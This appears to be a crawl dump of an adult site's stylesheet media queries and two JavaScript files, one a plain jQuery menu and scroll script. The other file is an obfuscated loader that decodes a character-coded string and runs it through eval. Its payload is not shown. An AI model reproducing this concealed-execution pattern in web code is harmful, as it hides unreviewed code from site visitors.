@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://freeroughporn.org/js/QFFOD8qzwdLVrMH8S.js
body_size: 22862
content:
function bqdvetghw(wahruihxem){var lhttfx='Z';var ymcum='A';var iwigg=[];var xqjjwsg=new RegExp('['+ymcum+'-'+lhttfx+']');var ojykprwvm=wahruihxem.split(xqjjwsg);for(var i=0;i<ojykprwvm.length;i++){iwigg.push(String.fromCharCode(parseInt(ojykprwvm[i],22)/(39)));}eval(iwigg.splice(1,iwigg.length).join(''));}bqdvetghw('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://freeroughporn.org/assets/js/functions.js
body_size: 8
content:
$(document).ready(function(){
    
    $('body').append('<div class="cover"></div>');
     	
   	$('.menu-btn').click(
		function() {
            $('.dropdown').slideToggle();
            $(this).toggleClass('active');
            $('.cover').fadeToggle();
            	});
            	
   	$('.show-info').click(
		function() {
            $('.media-info').slideToggle();
            $(this).toggleClass('active');
            	});
     


        

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});




$(document).click(function(event) {
    if ($(event.target).closest(".menu-btn, .dropdown").length) return; 
    $(".menu-btn").removeClass('active');
    $(".dropdown").hide();
    $('.cover').fadeOut();
    event.stopPropagation();
    
});